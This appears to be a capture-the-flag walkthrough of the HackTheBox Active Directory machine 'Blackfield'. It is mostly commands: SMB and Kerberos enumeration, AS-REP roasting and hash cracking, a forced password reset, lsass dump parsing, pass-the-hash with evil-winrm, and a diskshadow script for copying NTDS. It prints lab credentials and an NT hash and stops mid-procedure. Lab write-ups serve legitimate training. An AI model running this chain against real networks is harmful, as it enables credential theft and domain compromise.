Report
We begin with the usual nmap scan.
nmap $ip -sV -sC

We can see a typical Active Directory setup.
We begin by enumerating the SMB shares.
smbclient -L ////10.10.10.192
We can see some uncommon shares.

We try to see what read access we have using smbmap.
smbmap -H 10.10.10.192 -u "guest" -p ""
We access profiles$.
smbclient //10.10.10.192/profiles$
We have multiple folders with potential usernames.

We can save them into a file and begin looking for valid usernames using a tool called kerbrute.
kerbrute userenum -d BLACKFIELD.local --dc BLACKFIELD.local users_clean
Found valid usernames.

We look for users who can be asReproastable using GetNPUsers from impacket.
impacket-GetNPUsers BLACKFIELD.local/ -usersfile testUsers -dc-host BLACKFIELD.local
We get a hit, user’ hash can be cracked offline.

We save the hash into a file and run hashcat.
hashcat CrackMapExec/hash /usr/share/wordlists/rockyou.txt
Valid credentials support:#00^BlackKnight
We can check our new privileges and run bloodhound to have a better look at the A/D setup.
bloodhound-python -python -u 'support' -p '#00^BlackKnight' -dc BLACKFIELD.local -d BLACKFIELD.local -ns 10.10.10.192 --zip -c ALL
We Gather the information.

We can upload it to bloodhound and begin enumeration.

We can see that support user has the ForceChangePassword Permission on audit2020.
We can abuse it by running bloodyAd.
python3 bloodyAD.py -d BLACKFIELD.local --host BLACKFIELD.local --dc-ip 10.10.10.192 -u support -p "#00^BlackKnight" set password audit2020 Xtromera@123

We can see the successful change of the password.
We can double check using smbmap.

We have a new access to forensic folder.

We can see some forensic files. Checking the memory_analysis.

We get lsaas.zip which represents a DUMP file of the lsaas process in windows. We can download it, extract it, and run pypykatz to read the dump file.
pypykatz lsa minidump lsass.DMP
We get some new credentials.

The NT hash of svc_backup, we can use it to connect to the machine using evil-winrm.
evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
We can check the privilege this user has.

It can backup and read any files in the system. To abuse this privilege, we can dump the ntds file on the system.
We can get help from this blog, abusing the diskshadow property preinstalled on Windows to get a copy of the C drive in use, to be able to copy the NTDS file, as this latter is always in use whenever the system is up and running.
We can create a DSH (disturbed shell file) where we will put the command to be used by the diskshadow utility.
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
Perform the unix2dos conversion.
upload the file and run it.
